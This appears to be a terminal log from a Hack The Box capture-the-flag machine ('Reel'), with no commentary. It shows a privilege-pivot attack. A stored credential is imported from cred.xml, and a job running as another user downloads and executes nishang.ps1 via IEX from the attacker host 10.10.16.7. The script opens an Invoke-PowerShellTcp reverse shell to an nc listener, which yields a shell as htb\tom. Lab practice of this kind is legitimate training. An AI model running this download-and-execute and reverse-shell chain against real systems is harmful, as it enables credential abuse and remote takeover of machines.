 PS C:\Users\nico\desktop> $cred = import-clixml .\cred.xml
PS C:\Users\nico\desktop> Start-Job -Credential $Cred -ScriptBlock {IEX(New-Object Net.webClient).downloadString('http://10.10.16.7:8000/nishang.ps1')}
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
3 Job3 BackgroundJob Running True localhost IEX(New-Object Net.web...
PS C:\Users\nico\desktop>
┌──(root㉿kali)-[/challenge/htb/reel/www]
└─# tail -n 1 nishang.ps1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.7 -Port 6000
┌──(root㉿kali)-[/challenge/htb/reel/www]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.77 - - [30/Apr/2022 13:31:07] "GET /nishang.ps1 HTTP/1.1" 200 -
┌──(root㉿kali)-[/challenge/htb/reel]
└─# nc -lvnp 6000
listening on [any] 6000 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.77] 58779
Windows PowerShell running as user Tom on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\tom\Documents>whoami
htb\tom
PS C:\Users\tom\Documents>